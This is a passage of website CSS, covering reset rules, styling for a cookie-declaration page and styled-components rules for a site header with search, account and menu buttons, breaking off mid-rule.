input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 